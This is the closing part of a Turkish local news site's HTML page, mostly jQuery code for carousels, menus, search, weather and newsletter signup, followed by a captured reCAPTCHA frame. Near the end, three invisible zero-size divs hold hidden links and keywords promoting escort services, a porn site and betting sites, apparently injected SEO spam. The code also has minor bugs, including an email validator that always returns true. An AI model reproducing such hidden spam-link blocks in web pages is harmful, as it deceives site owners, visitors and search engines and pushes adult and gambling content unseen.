      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:05:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gHCYmnNJ4jpPW7YHEw56tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000722483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>